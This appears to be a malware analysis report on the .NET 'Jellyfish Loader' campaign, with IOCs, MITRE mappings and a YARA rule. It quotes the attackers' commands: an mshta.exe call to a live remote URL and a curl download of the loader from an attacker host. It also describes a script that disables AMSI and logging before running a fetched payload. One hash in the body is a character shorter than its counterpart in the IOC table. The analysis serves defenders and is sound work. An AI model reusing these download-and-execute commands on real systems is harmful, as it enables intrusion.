Key Takeaways
- Cyble Research and Intelligence Labs (CRIL) has come across a new .NET-based ShellCode loader named Jellyfish Loader.
- Jellyfish Loader uses asynchronous task method builders to execute code.
- The loader utilizes Fody and Costura to embed dependencies as resources within the executable.
- Jellyfish Loader has the capability to send system information upon initial infection and employs SSL certificate validation before Command and Control (C&C) communication.
- The C&C further sends shellcode to the victim’s machine for further malicious activities.
- The C&C infrastructure, initially used by a Threat Actor (TA) in 2018 for downloading an encrypted PowerShell script, is now being utilized by the Jellyfish Loader.
- The coding style of the PowerShell script used to download an encrypted PowerShell content is similar to the samples observed in Olympic Destroyer, as documented by Kaspersky in 2018.
Overview
CRIL researchers came across a ZIP file, initially uploaded from Poland. This file contains a Windows shortcut (.lnk). When executed, the .lnk file opens a clean PDF and subsequently downloads and executes a new .NET-based shellcode loader, JellyfishLoader.
The new Jellyfish Loader is notable for its lack of obfuscation, with its code clearly structured to manage secure communication through SSL certificate validation. It prepares JSON payloads, sends HTTP POST requests asynchronously and has capabilities to download and execute shellcode. The use of `AsyncTaskMethodBuilder`and state machine-like code is characteristic of methods generated by the C# compiler for handling asynchronous operations.
The Jellyfish Loader attempts to connect to the URL “hxxps://ping.connectivity-check[.]com,” and tries to download the shellcode. However, during our testing, the shellcode was not successfully delivered. The domain “connectivity-check[.]com” is utilized by two malicious documents that closely resemble those used in the 2018 Olympic Destroyer operation by the Russian threat actor Hades. Olympic Destroyer was a sophisticated cyber-sabotage attack targeting the organizers, suppliers, and partners of the 2018 Winter Olympic Games in Pyeongchang, South Korea. This attack involved the spread of a destructive network worm designed to disrupt the event.
Technical Details

CRIL came across an interesting zip file named Lisa.pdf.zip with sha256 as 66d24e2081fcfe3ffdcf80e208553f32b088c7e863668ab3813ba980e1efbc2c whose possible origin is unknown. This file contains a .lnk file named Lisa.pdf.lnk with sha256 as 6d47ce1660eb54a31e7870b170605f9641ec97d756fb865f3a5e357649dc204, masquerading as a pdf file. The target of the .lnk file is configured to execute a JavaScript file using `mstha.exe`, with intentional spaces added to obscure the actual URL, as illustrated in the figure below.

Figure 1 – Properties of The LNK File
TA has added junk data to lnk file to intentionally increase the file size to evade detection. The figure below shows the junk data inside the link file.

Figure 2 – Junk Data Embedded in the Shortcut LNK File
The target command of the .lnk file is as follows:
- “C:\Windows\System32\mshta.exe” “http://file.compute-ec2-aws.com/0d9cb9fe-5714-433c-aa58-0f26675979f0“
The remote URL hosts obfuscated JavaScript, which is executed by mshta.exe to carry out further malicious activities. The figure below shows the obfuscated javascript code.

Figure 3 – Obfuscated JavaScript File
This malicious JavaScript file further downloads a clean PDF lure file and the newly detected Jellyfish Loader executable. Following is the command executed by the malicious script to download the Jellyfish Loader file:
- “C:\Windows\System32\curl.exe” “hxxps://file.compute-ec2-aws.com/BinSvc.exe” -o “C:\Users\MalWorkstation\AppData\Local\Microsoft\BinSvc.exe”
The lure file is a clean PDF containing an image of a key, making it difficult to identify the motive and target of the campaign. The figure below shows the lure document.

Figure 4 -Lure Document.
Jellyfish Loader
The Jellyfish loader “BinSvc.exe” is a 64-bit .NET-based executable with the SHA-256 hash e654e97efb6214bea46874a49e173a3f8b40ef30fd0179b1797d14bcc2c2aa6c. Analysis of the loader’s code reveals that its name is JellyfishLoader, compilation date is 2089-06-18 and its application version is 0.3.2, indicating that it is in the early stages of development.
Asynchronous Main Method
The `Main` method serves as the entry point of the application and is asynchronous, returning a `Task`. The complexity of the syntax is due to it being auto-generated code, a common feature in async methods compiled to Intermediate Language (IL). The figure below illustrates the asynchronous `Main` method.

Figure 5 – Asynchronous Main Method
Compressed DLLs
The executable utilizes Fody, an extensible tool for weaving .NET assemblies. Fody allows for the manipulation of an assembly’s Intermediate Language (IL) during the build process, a task that typically requires substantial plumbing code. Additionally, it employs Costura, a Fody add-in that embeds dependencies as resources.
The loader contains support DLLs which are compressed and only decompressed at the time of execution. The compressed DLLs are present in the Resource section of the executable. The figure below shows the compressed DLL files.

Figure 6 – Compressed DLL Files
System Information
The Jellyfish loader extracts basic system information from the infected system and stores it in json string format. The figure below shows the information extracted by the Jellyfish loader.

Figure 7 – System Details Extracted
Base64 Encoding
After collecting the system data in the form of JSON string the data is then obfuscated with Base64 encoding. The figure below shows the routine to encode the data.

Figure 8 – Routine to Base64 Encode the System Data
C&C Communication
After encoding and staging the data the loader uses SendPostRequest() method which takes URL and UUID as arguments and sends an HTTP POST request to the url “hxxps://ping.connectivity-check[.]com”. The figure below shows the code for C&C communication.

Figure 9 – Code for C&C Communication
SSL Certificate Validation
The loader has a method ValidateServerCertificate which validates the server’s SSL certificate. It checks if the certificate is already validated (isCertificateValidated), and if not, it tries to validate the certificate by calling the IsCertificatePinned method. If the certificate matches the pinned certificate, it sets isCertificateValidated to true. The figure below shows the code for SSL Certificate Validation.

Figure 10 – Code for SSL Validation
ShellCode Runner
While analyzing the loader, we observed that the C&C server did not deliver the expected shellcode, preventing further investigation. However, the loader contains a function designed to execute shellcode, suggesting it has the capability to process and execute shellcode received from the remote C&C server. The figure below shows the routine to execute ShellCode.

Figure 11 – Code to Run ShellCode
Domain Analysis
As discussed previously the C&C domain name “connectivity-check[.]com” seen first in 2016 and has been registered under various ASNs since then, as shown below.

Figure 12 – PDNS of Connectivity-check.com
The TA has predominantly utilized ASN 16509 (AMAZON-02) for domain registration since 2019. This suggests that the same Threat Actor might be registering domain using different IP addresses. It has been observed that the TA has created multiple subdomains designed to appear as legitimate connectivity checks for potential command-and-control (C&C) communication.

Figure 13 – Subdomains Registered
Interestingly, we have observed two malicious DOC files submitted to VirusTotal in 2018, which is connecting to the same domain “connectivity-check[.]com” to download PowerShell scripts for further malicious activities as shown in Figure 11.

Figure 14 – PowerShell Script Downloads Payload from connectivity-check.com : submitted to VT in 2018
This script first checks if the PowerShell version is greater than 3. If the condition is met, it proceeds to disable the PowerShell script logging and Antimalware Scan Engine (AMSI) before continuing execution. Following this, it establishes a connection to the C&C domain to retrieve an encrypted payload from a remote server. The content of this payload is encrypted using RC4, and decryption occurs using a predefined key hardcoded in the PowerShell script. Once decrypted, the content is then executed using the Invoke-Expression cmdlet.
Our investigation further revealed that similarities in the coding style used for disabling script logging, RC4 decryption, and the function designed to download encrypted data, resembling techniques documented in the Olympic Destroyer blog by Kaspersky in 2018. Later, Kaspersky attributed the Olympic Destroyer to the Hades group, which employed Empire PowerShell, an open-source post-exploitation framework, as its final payload.

Figure 15 – Coding Style similarities
Identifying the precise threat actor responsible for this jellyfish loader presents challenges. However, our research aims to document these findings in a blog for reference purposes, illustrating the observed similarities and potential associations without conclusively linking the Jellyfish loader to the Hades group. Further investigation and collaboration are necessary to validate and expand upon these observations.
Conclusion
The Jellyfish loader utilize tools like Fody and Costura for dependency embedding and employing asynchronous task methods for execution. The Jellyfish loader gathers system information, verifies SSL certificates, and then initiates command-and-control (C&C) communication, downloading shellcode for subsequent malicious operations. Although we cannot definitively confirm this as the work of the Hades group, the investigation shows similarities, suggesting a new malware variant. Additional investigation and collaboration are essential to validate and substantiate this potential association.
Our Recommendations
Following are our recommendations against the Jellyfish Loader Campaign.
- Implement robust antivirus and anti-malware solutions that can detect and mitigate shellcode-based attacks. Regularly update signatures and heuristic detection capabilities.
- Segment your network to limit the lateral movement of malware within your organization, reducing the impact of a potential breach.
- Implement application whitelisting to allow only authorized applications to execute, thereby preventing unauthorized shellcode from running.
- Employ continuous network monitoring to detect unusual traffic patterns or connections indicative of shellcode execution or command-and-control (C&C) communications.
- Continuously monitor network traffic for unusual activity, such as attempts to connect to known malicious URLs or unexpected data exfiltration attempts.
- Implement SSL/TLS inspection to monitor encrypted traffic and detect malicious activities hidden within secure communications.
MITRE ATT&CK® Techniques
| Tactic | Technique | Procedure |
| Execution (TA0002) | User Execution: Malicious Link (T1204.001) | The .lnk file masquerades as a PDF file and requires user interaction to be executed. |
| Defense Evasion (TA0005) | Masquerading: Masquerade File Type (T1036.003) | The .lnk file is named to appear as a PDF file to deceive users. |
| Discovery (TA0007) | System Information Discovery (T1082) | Jellyfish Loader collects and sends basic system information from the infected machine. |
| Command and Control (TA0011) | Encrypted Channel (T1573) | The loader uses SSL certificate validation for secure C&C communication. |
| Command and Control (TA0011) | Application Layer Protocol: Web Protocols (T1071.001) | The loader sends HTTP POST requests to communicate with its C&C server. |
| Exfiltration (TA0010) | Exfiltration Over C2 Channel (T1041) | System information and potentially other data are exfiltrated over the established C&C channel. |
Indicators Of Compromise
| Indicator | Indicator Type | Description |
| ab9c3ef0b8bb1d68d819d569c8276af0 00e0824e139e21fd6e41e2a34c1d6f598d7e4fbe 66d24e2081fcfe3ffdcf80e208553f32b088c7e863668ab3813ba980e1efbc2c | MD5 SHA-1 SHA-256 | Lisa.pdf.zip |
| 300b380bf870010f14bfeeeccbdc9729 d4adb79a3809989569fb24aa43c947ef69b8aee1 6d47ce1660eb54a31e7870b170605f9641ec97d756fb865f3a5e357649dc2041 | MD5 SHA-1 SHA-256 | Lisa.pdf.lnk |
| e577fa8e0491fe027bc4da86a01f64ea 9ff473df01487ca59d6426c8fddf77a1c27b2437 e654e97efb6214bea46874a49e173a3f8b40ef30fd0179b1797d14bcc2c2aa6c | MD5 SHA-1 SHA-256 | Jellyfish Loader |
| hxxps://ping.connectivity-check[.]com/ | URL | URL |
Reference
Yara Rule
rule Jellyfish_Loader
{
meta:
author = "CRIL"
description = "Yara Rule to Identify jellyfish loader"
target_entity = "Windows executable Files"
strings:
$str1 = "costura.system" wide ascii
$str2 = "qemu-ga.pdb" wide ascii
$str3 = "connectivity-check.com" wide ascii
$str4 = "Jellyfish" wide ascii
condition:
all of ($str*)
} Related
如有侵权请联系:admin#unsafe.sh